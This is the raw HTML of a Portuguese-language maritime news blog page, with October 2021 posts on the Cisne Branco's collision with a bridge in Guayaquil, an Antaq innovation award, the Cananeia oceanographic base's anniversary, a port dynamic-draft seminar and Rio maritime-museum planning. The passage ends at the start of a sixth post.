<li><a href='http://www.amigosdomar.com.br/nossas-series/'>SÉRIES</a></li>
<li><a href='http://www.amigosdomar.com.br/colunistas/'>COLUNISTAS</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='menu-mobile'></div>
<div id='top-search'>
<a href='#'><i class='fa fa-search'></i></a>
</div>
<div class='show-search'>
<form action='/search' id='searchform' method='get' role='search'>
<div>
<input id='s' name='q' placeholder='Search and hit enter...' type='text'/>
</div>
</form>
</div>
<div class='no-items section' id='top-social'>
</div>
</div>
</div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='https://amigosdomartv.blogspot.com/' style='display: block'>
<img alt="Programa Amigos do Mar" height="150px; " id="Header1_headerimg" src="https://lh3.googleusercontent.com/blogger_img_proxy/[base64]s0-d" width="150px; ">
</a>
</h1>
</div>
</div>
</div></div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<span class='cat'>
</span>
<h2>
<a href='https://amigosdomartv.blogspot.com/2021/10/navio-veleiro-cisne-branco-colidiu-com.html'>Navio-Veleiro Cisne Branco colidiu com uma ponte, Guayaquil-Equador</a>
</h2>
<span class='date'>20:43</span>
</div>
<div class='post-entry'>
<p><div class="separator" style="clear: both; text-align: center;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLxuXoZg_L057unl18WxmBL3hydIJ9T7wZNyhq97zh11vC0qgvhz-kRTMTD1zfoxLE1FkgTLWJexoJKx-eB-g9q6zKXrKCJoSk3yKESuGERlDtmnPBd3zon5KJOR35T7KTR12h9Nu4N1E/s652/cisne+branco.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="imagens de vídeo das redes sociais" border="0" data-original-height="652" data-original-width="422" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLxuXoZg_L057unl18WxmBL3hydIJ9T7wZNyhq97zh11vC0qgvhz-kRTMTD1zfoxLE1FkgTLWJexoJKx-eB-g9q6zKXrKCJoSk3yKESuGERlDtmnPBd3zon5KJOR35T7KTR12h9Nu4N1E/w414-h640/cisne+branco.JPG" width="414" /></a>&nbsp;</div><div class="separator" style="clear: both; text-align: center;">imagens de vídeo das redes sociais</div><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: justify;">Em 18 de outubro de 2021. A Marinha do Brasil (MB) informa que hoje (18), às 15h (horário de Brasília), durante manobra no Rio Guayas, em Guayaquil-Equador, o Navio-Veleiro Cisne Branco colidiu com uma ponte, possivelmente devido ao efeito da correnteza. Um rebocador local, que apoiava o navio, emborcou durante esse movimento. Não houve acidente de pessoal. No momento, o Navio Veleiro Cisne Branco encontra-se fundeado em segurança, aguardando disponibilidade de cais para atracação em Guayaquil, onde serão avaliadas as condições de material, mais detalhadamente. A Marinha do Equador, bem como autoridades locais, vêm prestando total apoio ao nosso Cisne Branco. A Marinha do Brasil apura as causas e circunstâncias do acidente.&nbsp;</div><p style="text-align: justify;"><span style="font-size: x-small;">fonte: MARINHA DO BRASIL CENTRO DE COMUNICAÇÃO SOCIAL DA MARINHA NOTA À IMPRENSA</span></p></p>
</div>
<div class='post-share'>
<a href='https://www.facebook.com/sharer.php?u=https://amigosdomartv.blogspot.com/2021/10/navio-veleiro-cisne-branco-colidiu-com.html&title=Navio-Veleiro Cisne Branco colidiu com uma ponte, Guayaquil-Equador' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://amigosdomartv.blogspot.com/2021/10/navio-veleiro-cisne-branco-colidiu-com.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='http://pinterest.com/pin/create/button/?url=https://amigosdomartv.blogspot.com/2021/10/navio-veleiro-cisne-branco-colidiu-com.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLxuXoZg_L057unl18WxmBL3hydIJ9T7wZNyhq97zh11vC0qgvhz-kRTMTD1zfoxLE1FkgTLWJexoJKx-eB-g9q6zKXrKCJoSk3yKESuGERlDtmnPBd3zon5KJOR35T7KTR12h9Nu4N1E/w414-h640/cisne+branco.JPG&description=Navio-Veleiro Cisne Branco colidiu com uma ponte, Guayaquil-Equador' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://plus.google.com/share?url=https://amigosdomartv.blogspot.com/2021/10/navio-veleiro-cisne-branco-colidiu-com.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<a href='https://amigosdomartv.blogspot.com/2021/10/navio-veleiro-cisne-branco-colidiu-com.html#comments'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://amigosdomartv.blogspot.com/2021/10/'></div>
<article class='post'>
<div class='post-header'>
<span class='cat'>
</span>
<h2>
<a href='https://amigosdomartv.blogspot.com/2021/10/praticagem-e-tpn-usp-vencem-premio.html'>Praticagem e TPN-USP vencem Prêmio Antaq em inovação</a>
</h2>
<span class='date'>12:17</span>
</div>
<div class='post-entry'>
<p><p><span style="text-align: justify;">A Praticagem do Amapá, a Plataforma Logística do Amapá (PLA)
e o Tanque de Provas Numérico da Universidade de São Paulo (TPN-USP) venceram o
Prêmio Antaq 2021, da Agência Nacional de Transportes Aquaviários, na categoria
Iniciativas Inovadoras, pelo trabalho que levou ao aumento do porte dos navios
nos portos do Amapá.</span></p><p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgroSpndECyYPKChxLaq7khb6OV-KRhOvUQ0wwmYuetUjVkRnyt85zOLI4voDcr6xKhqWYJtETl7pptB-N7zkZCW34pqTlV8P8_wajxlsQceML8FcoCD5YyGomXxfRzJBiOkKiJqdopwyI/s615/antaq.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="274" data-original-width="615" height="286" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgroSpndECyYPKChxLaq7khb6OV-KRhOvUQ0wwmYuetUjVkRnyt85zOLI4voDcr6xKhqWYJtETl7pptB-N7zkZCW34pqTlV8P8_wajxlsQceML8FcoCD5YyGomXxfRzJBiOkKiJqdopwyI/w640-h286/antaq.JPG" width="640" /></a></div><span style="text-align: justify;">Por décadas, o estado só operou embarcações da classe
Handymax, com capacidade de até 55 mil toneladas de carga. Para superar o
problema, durante quatro dias foram feitas simulações controladas por práticos,
no Centro de Simulação de Manobras do TPN-USP.</span><p></p><p class="MsoNormal" style="text-align: justify;"><o:p></o:p></p>

<p class="MsoNormal" style="text-align: justify;"><o:p>&nbsp;</o:p>Os estudos contaram com o apoio das iniciativas da
praticagem e da Companhia Docas de Santana (CDSA), que forneceram levantamentos
hidrográficos mais atualizados, e da PLA, responsável pelo projeto de dois
novos terminais privados, que contratou uma análise detalhada das correntes no
Canal de Santana.</p><p class="MsoNormal" style="text-align: justify;"><o:p></o:p></p>

<p class="MsoNormal" style="text-align: justify;"><o:p>&nbsp;</o:p>Além da parceria inovadora, pela primeira vez foram reunidos
nas simulações representantes da praticagem, das autoridades Marítima e
Portuária, do Ministério Público e dos poderes Executivo e Legislativo;
agilizando o consenso sobre a segurança de novas operações.</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhImwNy7UMCYFwemZM7Iis8C86zEEBttl1l1gCXEzdffdGOVZ5FtpgkRgyw8CCSX6y8sn7KNEYsDPDwDtcxHd9Cr-IXOqXvCoq_jcpDp4OkC8tL4-1FPUs0ahuxwsDeTk9Cu595DFQlNQI/s616/antaq2.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="348" data-original-width="616" height="362" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhImwNy7UMCYFwemZM7Iis8C86zEEBttl1l1gCXEzdffdGOVZ5FtpgkRgyw8CCSX6y8sn7KNEYsDPDwDtcxHd9Cr-IXOqXvCoq_jcpDp4OkC8tL4-1FPUs0ahuxwsDeTk9Cu595DFQlNQI/w640-h362/antaq2.JPG" width="640" /></a></div><p class="MsoNormal" style="text-align: justify;">No dia 29 de agosto de 2020, menos de um mês após os estudos
na USP, a CDSA recebeu o primeiro Panamax homologado pela Marinha, com dois
porões a mais de carga e capacidade para até 73 mil toneladas.</p><p class="MsoNormal" style="text-align: justify;"><o:p></o:p></p>

<p class="MsoNormal" style="text-align: justify;"><o:p>&nbsp;</o:p>Os estudos também indicaram a possibilidade de o porto e os
futuros terminais receberem navios New Panamax, com 105 mil toneladas de
capacidade. E confirmaram ainda que o Porto de Santana poderia operar do nascer
ao pôr do sol, e não apenas por cerca de uma hora no estofo da baixa-mar. Outra
descoberta foi a oportunidade de funcionamento 24 horas, desde que se implante
o balizamento noturno e faça-se o uso de rebocadores adequados.</p><p class="MsoNormal" style="text-align: justify;"><o:p></o:p></p>

<p class="MsoNormal" style="text-align: justify;"><o:p>&nbsp;</o:p>&#8211; Os resultados aumentaram a competitividade do porto e
trazem enorme potencial de desenvolvimento e atração de investidores para o
Amapá, tornando o estado mais uma opção para o escoamento dos grãos do
Centro-Oeste. Demonstramos que os gargalos de infraestrutura ficam pequenos
diante da possibilidade de participação da iniciativa privada e de interlocução
maior da sociedade &#8211; afirmou o prático Ricardo Falcão, que representou a
praticagem na cerimônia no Clube Naval, em Brasília.</p><p class="MsoNormal" style="text-align: justify;"><o:p></o:p></p>

<p class="MsoNormal" style="text-align: justify;"><o:p>&nbsp;</o:p>Para o professor Eduardo Tannuri, coordenador do Centro de
Simulação de Manobras do TPN-USP, o prêmio é um reconhecimento aos quase dez
anos de parceria da universidade com a Praticagem do Brasil:</p><p class="MsoNormal" style="text-align: justify;"><o:p></o:p></p>

<p class="MsoNormal" style="text-align: justify;"><o:p>&nbsp;</o:p>&#8211; Os estudos no Canal de Santana contaram com seis práticos
que conduziram as manobras e contribuíram na definição das premissas das
simulações e dos riscos que deveriam ser analisados. Ao longo desses anos de
parceria entre a USP e a praticagem, estabeleceu-se um procedimento para
estudos náuticos, associando-se conhecimentos técnicos e náuticos. Mais de 200
práticos já participaram de mais de 200 simulações para implantação de novos
portos e operações no país.</p><p class="MsoNormal" style="text-align: justify;"><o:p></o:p></p>

<p class="MsoNormal" style="text-align: justify;"><o:p>&nbsp;</o:p>A iniciativa do grupo foi escolhida entre 18 trabalhos
inscritos na categoria. A comissão julgadora foi formada por representantes da
Universidade de Brasília (UnB), da Universidade Federal do Rio Grande (Furg),
do Correio Braziliense, dos ministérios da Infraestrutura e da Economia, além
de servidores da Antaq.</p><p class="MsoNormal" style="text-align: justify;"><o:p></o:p></p>

<p class="MsoNormal" style="text-align: justify;"><o:p>&nbsp;</o:p>A entrega do prêmio foi feita pelo superintendente de
Desempenho, Desenvolvimento e Sustentabilidade da agência, José Renato Ribas
Fialho. No palco, estiveram presentes o secretário executivo do Ministério da
Infraestrutura, Marcelo Sampaio, substituindo o ministro Tarcísio de Freitas, o
diretor-geral da Antaq, Eduardo Nery, e os diretores Adalberto Tokarski e
Flávia Takafashi.</p><p class="MsoNormal" style="text-align: justify;"><span style="font-size: x-small;">Fonte: CONAPRA</span></p><p class="MsoNormal" style="text-align: justify;"><o:p></o:p></p></p>
</div>
<div class='post-share'>
<a href='https://www.facebook.com/sharer.php?u=https://amigosdomartv.blogspot.com/2021/10/praticagem-e-tpn-usp-vencem-premio.html&title=Praticagem e TPN-USP vencem Prêmio Antaq em inovação' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://amigosdomartv.blogspot.com/2021/10/praticagem-e-tpn-usp-vencem-premio.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='http://pinterest.com/pin/create/button/?url=https://amigosdomartv.blogspot.com/2021/10/praticagem-e-tpn-usp-vencem-premio.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgroSpndECyYPKChxLaq7khb6OV-KRhOvUQ0wwmYuetUjVkRnyt85zOLI4voDcr6xKhqWYJtETl7pptB-N7zkZCW34pqTlV8P8_wajxlsQceML8FcoCD5YyGomXxfRzJBiOkKiJqdopwyI/w640-h286/antaq.JPG&description=Praticagem e TPN-USP vencem Prêmio Antaq em inovação' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://plus.google.com/share?url=https://amigosdomartv.blogspot.com/2021/10/praticagem-e-tpn-usp-vencem-premio.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<a href='https://amigosdomartv.blogspot.com/2021/10/praticagem-e-tpn-usp-vencem-premio.html#comments'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://amigosdomartv.blogspot.com/2021/10/'></div>
<article class='post'>
<div class='post-header'>
<span class='cat'>
</span>
<h2>
<a href='https://amigosdomartv.blogspot.com/2021/10/base-de-cananeia-do-instituto.html'>Base de Cananeia do Instituto Oceanográfico completa sete décadas de atividade</a>
</h2>
<span class='date'>12:52</span>
</div>
<div class='post-entry'>
<p><p>&nbsp;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDz6TBQ8zsL8AKUJo5zEoIXj0CFeJGisUAp4ulziaRECpPucFCrQCOeAkcX5YcQ0GPjuqhSJocJnN_yC0XR78I2aR_5GdeyEzO0yoZqNK__Q59irie44IpTK4n_pypiHYsOtMgtldE5d4/s833/70+anos.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="554" data-original-width="833" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDz6TBQ8zsL8AKUJo5zEoIXj0CFeJGisUAp4ulziaRECpPucFCrQCOeAkcX5YcQ0GPjuqhSJocJnN_yC0XR78I2aR_5GdeyEzO0yoZqNK__Q59irie44IpTK4n_pypiHYsOtMgtldE5d4/w640-h426/70+anos.JPG" width="640" /></a></div><p></p><p style="text-align: justify;">Há 70 anos, em 1951, no mesmo ano em que seria incorporado pela USP, o Instituto Oceanográfico (IO) inaugurou sua primeira base de pesquisa na cidade de Cananeia, litoral sul de São Paulo. O terreno foi escolhido pelo próprio fundador do instituto, o pesquisador russo Wladimir Besnard, e seu colega João de Paiva Carvalho.</p><p style="text-align: justify;">A celebração da data foi marcada pela visita do reitor Vahan Agopyan às instalações de Cananeia, nos dias 28 e 29 de setembro, e pela cerimônia de descerramento da placa comemorativa, que contou com a presença do prefeito da cidade, Robson da Silva Leonel. Essa foi a primeira visita de um reitor da USP às instalações da base sul.</p><p style="text-align: justify;">&#8220;Para a felicidade do Estado de São Paulo, nossos líderes do passado tiveram a visão de que nossa costa é enorme, com uma riqueza incalculável que deveria ser estudada. Eles acreditaram na necessidade de patrocinar e investir na pesquisa e, por causa deles, o Instituto Oceanográfico se tornou uma referência nacional e internacional. Nosso grande desafio, agora, é preservar o que foi construído e preparar o IO para que continue sendo uma referência no futuro&#8221;, ressaltou o reitor Vahan Agopyan.</p><p style="text-align: justify;">&nbsp;O prefeito Robson da Silva Leonel fez questão de lembrar que conhece a Base desde a infância e costumava brincar em seus espaços. &#8220;Fico muito feliz de constatar que, após tantos anos, a Base continua sendo mantida com tanto cuidado. A cidade de Cananeia tem muito orgulho de ter uma instituição como a USP instalada aqui. Os resultados das pesquisas produzidas na Base não ficam restritas ao nosso Estado, ao nosso País, mas são levadas ao mundo, contribuindo para o conhecimento, que tem se mostrado cada vez mais necessário nos dias de hoje&#8221;, afirmou.</p><p style="text-align: justify;">&nbsp;Ainda limitada pelas restrições decorrentes da pandemia da covid-19, a visita teve a presença do procurador-geral e superintendente de Relações Institucionais, Ignácio Maria Poveda Velasco, do chefe de Gabinete, Marcos Domingos Siqueira Tavares, e do chefe do Departamento de Engenharia Naval e Oceânica da Escola Politécnica, Bernardo Luis Rodrigues de Andrade. Acompanharam o prefeito de Cananeia a supervisora de Ensino do Departamento de Educação, Ivani Rosalina dos Santos Topal, e a diretora do Departamento de Turismo, Evelise Teixeira Moaes.</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLR6ZA2yeQqF555nVSscwVSsN0g7VTVB9xhs695huuL2M6W0cwFV1mdmOhFX5t8by0o93XMPCoha3qKJ41W61jHKcVMi5QYTC6-QU2kfjTZsL-ydSpZZOxIxpxL5jR0QutGIDycGHJpL8/s831/70+anos2.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="510" data-original-width="831" height="392" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLR6ZA2yeQqF555nVSscwVSsN0g7VTVB9xhs695huuL2M6W0cwFV1mdmOhFX5t8by0o93XMPCoha3qKJ41W61jHKcVMi5QYTC6-QU2kfjTZsL-ydSpZZOxIxpxL5jR0QutGIDycGHJpL8/w640-h392/70+anos2.JPG" width="640" /></a></div><br /><p>Fonte: Prefeitura de Cananeia&nbsp;</p><p><br /></p></p>
</div>
<div class='post-share'>
<a href='https://www.facebook.com/sharer.php?u=https://amigosdomartv.blogspot.com/2021/10/base-de-cananeia-do-instituto.html&title=Base de Cananeia do Instituto Oceanográfico completa sete décadas de atividade' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://amigosdomartv.blogspot.com/2021/10/base-de-cananeia-do-instituto.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='http://pinterest.com/pin/create/button/?url=https://amigosdomartv.blogspot.com/2021/10/base-de-cananeia-do-instituto.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDz6TBQ8zsL8AKUJo5zEoIXj0CFeJGisUAp4ulziaRECpPucFCrQCOeAkcX5YcQ0GPjuqhSJocJnN_yC0XR78I2aR_5GdeyEzO0yoZqNK__Q59irie44IpTK4n_pypiHYsOtMgtldE5d4/w640-h426/70+anos.JPG&description=Base de Cananeia do Instituto Oceanográfico completa sete décadas de atividade' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://plus.google.com/share?url=https://amigosdomartv.blogspot.com/2021/10/base-de-cananeia-do-instituto.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<a href='https://amigosdomartv.blogspot.com/2021/10/base-de-cananeia-do-instituto.html#comments'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://amigosdomartv.blogspot.com/2021/10/'></div>
<article class='post'>
<div class='post-header'>
<span class='cat'>
</span>
<h2>
<a href='https://amigosdomartv.blogspot.com/2021/10/cpes-realiza-seminario-sobre-calado.html'>CPES realiza Seminário sobre Calado Dinâmico nos Portos</a>
</h2>
<span class='date'>12:37</span>
</div>
<div class='post-entry'>
<p><div class="separator" style="clear: both; text-align: center;"><img border="0" data-original-height="404" data-original-width="529" height="305" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEjrPjicDneW7f0mb9GCxrI1nMvDbnwMSA_VH8G-u3A9_NyiTbO7DAuW37VMOjp1VL26RagBkNc61CfqyWVKX337qimCljvb9m1oKJg_mbrbx2YuFmKZQdbMvzFHJmDMrixs-Xu4bFGBI/w400-h305/seminario.JPG" width="400" /></div><br /><p><span style="background-color: white; color: #222222; font-family: Verdana, sans-serif; text-align: justify;">A Capitania dos Portos do Espírito Santo (CPES) organizou, no dia 28 de setembro, o Seminário sobre Calado Dinâmico nos Portos do Espírito Santo, contando com representantes dos Terminais Portuários de Portocel, Ubu, Tubarão, da Companhia Docas do Espírito Santo (CODESA) e da Praticagem.</span></p><div class="rtejustify" style="background-color: white; box-sizing: border-box; color: #222222; font-family: Arial; text-align: justify;">&nbsp;</div><div class="rtejustify" style="background-color: white; box-sizing: border-box; color: #222222; font-family: Arial; text-align: justify;"><span style="box-sizing: border-box;"><span style="box-sizing: border-box; font-family: Verdana, sans-serif;">O seminário apresentou estudos e iniciativas em andamento para a implantação do calado dinâmico em Terminais Portuários no Estado, visando nivelar conhecimentos e o intercâmbio de informações e experiências.</span></span></div><div class="rtejustify" style="background-color: white; box-sizing: border-box; color: #222222; font-family: Arial; text-align: justify;">&nbsp;</div><div class="rtejustify" style="background-color: white; box-sizing: border-box; color: #222222; font-family: Arial; text-align: justify;"><span style="box-sizing: border-box;"><span style="box-sizing: border-box; font-family: Verdana, sans-serif;">Os representantes dos terminais apresentaram projetos em desenvolvimento para a futura implantação e operação de sistemas para determinação de folga dinâmica abaixo da quilha, como preconizado pela Norma da Autoridade Marítima (NORMAM-33) da Diretoria de Portos de Costas.</span></span></div><div class="rtejustify" style="background-color: white; box-sizing: border-box; color: #222222; font-family: Arial; text-align: justify;">&nbsp;</div><div class="rtejustify" style="background-color: white; box-sizing: border-box; color: #222222; font-family: Arial; text-align: justify;"><span style="box-sizing: border-box;"><span style="box-sizing: border-box; font-family: Verdana, sans-serif;">Os estudos e projetos sobre o calado dinâmico têm potencial para, sem comprometer a segurança da navegação, ampliar os benefícios e viabilidade econômica de operação portuária, maximizando a capacidade de carga nos navios de acordo com a análise, em tempo real, das condições ambientais, agregando competitividade aos portos do Estado.</span></span></div><div class="rtejustify" style="background-color: white; box-sizing: border-box; color: #222222; font-family: Arial; text-align: justify;"><span style="box-sizing: border-box;"><span style="box-sizing: border-box; font-family: Verdana, sans-serif;"><br /></span></span></div><div class="rtejustify" style="background-color: white; box-sizing: border-box; color: #222222; font-family: Arial; text-align: justify;"><span style="box-sizing: border-box;"><span style="box-sizing: border-box; font-family: Verdana, sans-serif; font-size: x-small;">Fonte: Marinha do Brasil</span></span></div></p>
</div>
<div class='post-share'>
<a href='https://www.facebook.com/sharer.php?u=https://amigosdomartv.blogspot.com/2021/10/cpes-realiza-seminario-sobre-calado.html&title=CPES realiza Seminário sobre Calado Dinâmico nos Portos' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://amigosdomartv.blogspot.com/2021/10/cpes-realiza-seminario-sobre-calado.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='http://pinterest.com/pin/create/button/?url=https://amigosdomartv.blogspot.com/2021/10/cpes-realiza-seminario-sobre-calado.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEjrPjicDneW7f0mb9GCxrI1nMvDbnwMSA_VH8G-u3A9_NyiTbO7DAuW37VMOjp1VL26RagBkNc61CfqyWVKX337qimCljvb9m1oKJg_mbrbx2YuFmKZQdbMvzFHJmDMrixs-Xu4bFGBI/w400-h305/seminario.JPG&description=CPES realiza Seminário sobre Calado Dinâmico nos Portos' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://plus.google.com/share?url=https://amigosdomartv.blogspot.com/2021/10/cpes-realiza-seminario-sobre-calado.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<a href='https://amigosdomartv.blogspot.com/2021/10/cpes-realiza-seminario-sobre-calado.html#comments'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://amigosdomartv.blogspot.com/2021/10/'></div>
<article class='post'>
<div class='post-header'>
<span class='cat'>
</span>
<h2>
<a href='https://amigosdomartv.blogspot.com/2021/10/marinha-e-prefeitura-do-rio-realizam.html'>Marinha e Prefeitura do Rio realizam reunião sobre os projetos Velas Latinoamérica 2022 e Museu Marítimo do Brasil</a>
</h2>
<span class='date'>12:22</span>
</div>
<div class='post-entry'>
<p><p>&nbsp;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwgcxCtyf1rAd-0CStvVbyp4mxCwAO-V-IUWE2n8kAVtBJQnm3Oa9TT9OYDLAXRdjR9551tTxzqaQ6ApJxKbrnshBCA_hb_46xW9AAqooEQMrh1wlwiNFAc7BCzkODvnPvqzHDGq0gBcA/s551/MUSEU+MARITIMO.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="308" data-original-width="551" height="358" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwgcxCtyf1rAd-0CStvVbyp4mxCwAO-V-IUWE2n8kAVtBJQnm3Oa9TT9OYDLAXRdjR9551tTxzqaQ6ApJxKbrnshBCA_hb_46xW9AAqooEQMrh1wlwiNFAc7BCzkODvnPvqzHDGq0gBcA/w640-h358/MUSEU+MARITIMO.JPG" width="640" /></a></div><p></p><p><span style="background-color: white; color: #222222; font-family: Verdana, sans-serif; font-size: 16px; text-align: justify;">O Comandante do 1º Distrito Naval (Com1ºDN), Vice-Almirante Eduardo Machado Vazquez, e o Diretor do Patrimônio Histórico e Documentação da Marinha (DPHDM), Vice-Almirante José Carlos Mathias, reuniram-se com o Prefeito do Rio de Janeiro, na sede da Prefeitura, em 28 de setembro, para tratativas sobre o evento Velas Latinoamérica 2022 e o projeto arquitetônico do Museu Marítimo do Brasil que estão sendo coordenados pela Marinha, na área do entorno do complexo do Com1ºDN.</span></p><div class="rtejustify" style="background-color: white; box-sizing: border-box; color: #222222; font-family: Arial; font-size: 15px; text-align: justify;"><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: Verdana, sans-serif;">Durante a reunião, o Comandante do 1ºDN apresentou o planejamento do evento &#8220;Velas Latinoamérica 2022&#8221;, organizado pela Marinha e que, no próximo ano, fará parte das comemorações alusivas aos 200 anos da Independência do País. Na oportunidade, o ele frisou a importância da revitalização da Orla Conde, a ser utilizada como ponto de apoio ao evento.</span></span></div><div class="rtejustify" style="background-color: white; box-sizing: border-box; color: #222222; font-family: Arial; font-size: 15px; text-align: justify;"><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; font-size: 16px;"><span style="background: transparent; box-sizing: border-box;"><span style="box-sizing: border-box; font-family: Verdana, sans-serif;">Em sequência, o Diretor do Patrimônio Histórico e Documentação da Marinha apresentou o projeto arquitetônico do futuro Museu Marítimo do Brasil, a ser construído no Espaço Cultural da Marinha, com o propósito de estimular a mentalidade marítima e o conhecimento sobre a história marítima&nbsp;<span style="box-sizing: border-box; color: black;"><span style="box-sizing: border-box; font-size: 12pt;"><span lang="pt-BR" style="box-sizing: border-box;" xml:lang="pt-BR">d</span></span></span>o País.</span></span></span></div><div class="rtejustify" style="background-color: white; box-sizing: border-box; color: #222222; font-family: Arial; text-align: justify;"><span style="box-sizing: border-box;"><span style="background: transparent; box-sizing: border-box;"><span style="box-sizing: border-box; font-family: Verdana, sans-serif; font-size: x-small;"><br /></span></span></span></div><div class="rtejustify" style="background-color: white; box-sizing: border-box; color: #222222; text-align: justify;"><span style="font-family: Verdana, sans-serif; font-size: x-small;">Fonte: Marinha do Brasil</span></div></p>
</div>
<div class='post-share'>
<a href='https://www.facebook.com/sharer.php?u=https://amigosdomartv.blogspot.com/2021/10/marinha-e-prefeitura-do-rio-realizam.html&title=Marinha e Prefeitura do Rio realizam reunião sobre os projetos Velas Latinoamérica 2022 e Museu Marítimo do Brasil' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://amigosdomartv.blogspot.com/2021/10/marinha-e-prefeitura-do-rio-realizam.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='http://pinterest.com/pin/create/button/?url=https://amigosdomartv.blogspot.com/2021/10/marinha-e-prefeitura-do-rio-realizam.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwgcxCtyf1rAd-0CStvVbyp4mxCwAO-V-IUWE2n8kAVtBJQnm3Oa9TT9OYDLAXRdjR9551tTxzqaQ6ApJxKbrnshBCA_hb_46xW9AAqooEQMrh1wlwiNFAc7BCzkODvnPvqzHDGq0gBcA/w640-h358/MUSEU+MARITIMO.JPG&description=Marinha e Prefeitura do Rio realizam reunião sobre os projetos Velas Latinoamérica 2022 e Museu Marítimo do Brasil' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://plus.google.com/share?url=https://amigosdomartv.blogspot.com/2021/10/marinha-e-prefeitura-do-rio-realizam.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<a href='https://amigosdomartv.blogspot.com/2021/10/marinha-e-prefeitura-do-rio-realizam.html#comments'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://amigosdomartv.blogspot.com/2021/10/'></div>
<article class='post'>
<div class='post-header'>
<span class='cat'>
</span>
<h2>
<a href='https://amigosdomartv.blogspot.com/2021/10/secirm-participa-de-encontro-com-frente.html'>SECIRM participa de encontro com a Frente Parlamentar Mista de Apoio ao Programa Antártico Brasileiro</a>
</h2>
<span class='date'>10:14</span>
</div>
<div class='post-entry'>
